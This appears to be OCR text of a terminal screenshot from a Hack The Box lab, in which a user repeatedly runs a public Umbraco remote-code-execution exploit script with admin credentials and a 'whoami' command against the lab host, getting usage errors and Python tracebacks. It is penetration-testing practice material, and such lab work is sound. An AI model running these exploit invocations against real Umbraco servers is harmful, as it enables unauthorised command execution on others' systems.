 GitHub - noraj/Umbraco... plaintext@kali: ~/htb/re... ~/htb/remote/Umbraco-... 12:37 PM 0%
plaintext@kali: ~/htb/remote
File Actions Edit View Help
exploit.py: error: the following arguments are required: -u/--user, -p/--password, -i/--host, -c/--command
plaintext@kali:~/htb/remote/Umbraco-RCE$ python3 exploit.py -u admin@htb.local -p baconandcheese -i http://10.10.10.180/umbraco -c who
ami
Traceback (most recent call last):
File "exploit.py", line 53, in <module>
VIEWSTATE = soup.find(id="__VIEWSTATE")['value']
TypeError: 'NoneType' object is not subscriptable
plaintext@kali:~/htb/remote/Umbraco-RCE$ python3 exploit.py -u admin@htb.local -p baconandcheese -i http://10.10.10.180/umbraco/ -c wh
oami
Traceback (most recent call last):
File "exploit.py", line 53, in <module>
VIEWSTATE = soup.find(id="__VIEWSTATE")['value']
TypeError: 'NoneType' object is not subscriptable
plaintext@kali:~/htb/remote/Umbraco-RCE$ python3 exploit.py -u admin@htb.local -p baconandcheese -i http://10.10.10.180/ -c whoami
plaintext@kali:~/htb/remote$ subl Umbraco-RCE/exploit.py
plaintext@kali:~/htb/remote$
[htb] 0:bash*